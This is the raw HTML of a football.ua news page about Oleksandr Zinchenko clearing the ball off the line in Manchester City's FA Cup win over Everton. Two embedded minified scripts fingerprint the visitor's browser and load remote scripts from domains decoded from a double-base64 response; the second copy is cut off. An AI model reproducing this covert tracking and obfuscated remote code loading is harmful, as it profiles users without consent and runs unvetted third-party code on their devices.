    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 446947;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Англія</p>
    <p class="date">20 березня 2021, 21:54</p>
    <h1>Зинченко спас Манчестер Сити, выбив мяч с линии ворот </h1>
    <p class="intro">Украинский футболист выручил &quot;горожан&quot;.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/446/446947.jpg" alt="Александр Зинченко, getty images" />
        <div class="photo-text">
            <span class="author">Александр Зинченко, getty images</span>
            <span class="photo-date">20 березня 2021, 21:54</span>
        </div>
    </div>


    <div class="article-text">
        <p>Манчестер Сити в рамках четвертьфинального поединка Кубка Англии играл против Эвертона и добился победы <a href="https://football.ua/england/446944-man-siti-s-zinchenko-dozhal-ehverton-i-vyshel-v-polufinal-kubka-anglii.html">со счетом 2:0.</a></p>

<p>&quot;Горожане&quot; могли пропустить в концовке первой половины игры, если бы не внимательная игра Александра Зинченко на дальней штанге &mdash; украинец выбил мяч с линии после удара Мины.</p>

<p><strong>Видео момента</strong>:</p>

<div style="width: 100%; height: 0px; position: relative; padding-bottom: 56.250%;"><iframe allowfullscreen="" frameborder="0" height="100%" src="https://streamable.com/e/yxvj6v" style="width: 100%; height: 100%; position: absolute;" width="100%"></iframe></div>

<hr style="font-size: 14px;" />
<p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: Arial, sans-serif;">Хочешь быть в курсе всех событий?&nbsp;<strong>Football.ua</strong>&nbsp;запустил приложения на Android и iOS!<br />
<br />
<em>​Переходи по ссылкам и будь в тренде!&nbsp;<a href="https://play.google.com/store/apps/details?id=football.ua">Приложение&nbsp;Android</a>,&nbsp;<a href="https://apps.apple.com/ua/app/football-ua/id494293809?l=ru">Приложение&nbsp;iOS.</a></em></p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/e9/e99d5ad6-bcd4-4f9f-aa04-9d9ea635314a.jpg" alt="Артем Андросян">
        <p class="name"><a href="https://football.ua/profile/PlayMaker16.html">Артем Андросян</a></p>
        
        <a class="link" href="https://football.ua/author/e99d5ad6-bcd4-4f9f-aa04-9d9ea635314a.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Люди</h4>
            <p>
        
                <a href="https://football.ua/player/66655-aleksandr-zinchenko.html">Олександр Зінченко</a>
        
            </p>
        </div>
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/49.html">Евертон</a>
        
                <a href="https://football.ua/club/34.html">Манчестер Сіті</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/england/446947-zinchenko-spas-manchester-siti-vybiv-mjach-s-linii-vorot.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/england/446947-zinchenko-spas-manchester-siti-vybiv-mjach-s-linii-vorot.html&t=Зинченко спас Манчестер Сити, выбив мяч с линии ворот " target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/england/446927-zinchenko-v-starte-na-match-kubka-anglii-protiv-ehvertona.html">Зинченко в старте на матч Кубка Англии против Эвертона</a>
            </h4>
            <p class="date">20 березня 2021, 18:51</p>
        </li>
    
        <li>
            <h4>
                <a href="https://champions.football.ua/news/446599-zinchenko-ostalsja-v-zapase-na-match-ligi-chempionov-protiv-borussii-m.html">Зинченко остался в запасе на матч Лиги чемпионов против Боруссии М</a>
            </h4>
            <p class="date">16 березня 2021, 21:15</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/england/446944-man-siti-s-zinchenko-dozhal-ehverton-i-vyshel-v-polufinal-kubka-anglii.html">Ман Сити с Зинченко дожал Эвертон и вышел в полуфинал Кубка Англии</a>
            </h4>
            <p class="date">20 березня 2021, 21:29</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">АНАЛІТИКА, ІНТЕРВ'Ю, ЧТИВО</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let 